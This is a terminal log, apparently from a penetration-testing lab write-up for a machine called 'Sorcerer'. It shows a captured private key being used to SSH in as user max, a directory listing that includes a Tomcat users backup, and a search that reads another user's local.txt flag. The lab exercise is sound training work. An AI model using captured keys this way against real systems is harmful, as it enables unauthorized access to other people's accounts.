 └─$ ls -lsa
total 84
 4 drwxrwxr-x  3 kali kali  4096 May 21 20:55 .
 4 drwxrwxr-x 12 kali kali  4096 May 21 16:47 ..
 4 -rw-r--r--  1 kali kali   485 May 21 19:16 35011.txt
 4 -rw-r--r--  1 kali kali    91 May 21 20:38 authorized_keys
12 -rw-rw-r--  1 kali kali 10671 May 21 20:03 dir_7742
16 -rw-rw-r--  1 kali kali 13098 May 21 19:54 dir_8080
 4 -rw-rw-r--  1 kali kali  2834 Sep 25  2020 francis.zip
 4 drwxrwxr-x  6 kali kali  4096 May 21 20:09 home
 4 -rw-------  1 kali kali   399 May 21 20:38 id_rsa_max
12 -rw-rw-r--  1 kali kali  8274 Sep 25  2020 max.zip
 4 -rw-rw-r--  1 kali kali  2826 Sep 25  2020 miriam.zip
 4 -rw-rw-r--  1 kali kali   125 May 21 19:40 nmap
 4 -rw-rw-r--  1 kali kali   559 May 21 16:51 nmap_ports
 4 -rw-rw-r--  1 kali kali  2818 Sep 25  2020 sofia.zip
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer]
└─$ ssh -i id_rsa_max max@192.168.207.100
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
max@sorcerer:~$ whoami
max
max@sorcerer:~$ ls -lsa
total 32
4 drwxr-xr-x 3 max  max  4096 Sep 24  2020 .
4 drwxr-xr-x 7 root root 4096 Sep 24  2020 ..
4 -rw-r--r-- 1 max  max   220 Apr 18  2019 .bash_logout
4 -rw-r--r-- 1 max  max  3526 Apr 18  2019 .bashrc
4 -rw-r--r-- 1 max  max   807 Apr 18  2019 .profile
4 -rwxr-xr-x 1 max  max   133 Sep 24  2020 scp_wrapper.sh
4 drwx------ 2 max  max  4096 Sep 24  2020 .ssh
4 -rw-r--r-- 1 max  max  1991 Sep 24  2020 tomcat-users.xml.bak
max@sorcerer:~$ find / -name local.txt 2>/dev/null
/home/dennis/local.txt
max@sorcerer:~$ cat /home/dennis/local.txt
dcbd2dd476b72cfe3af151eb524927c1
max@sorcerer:~$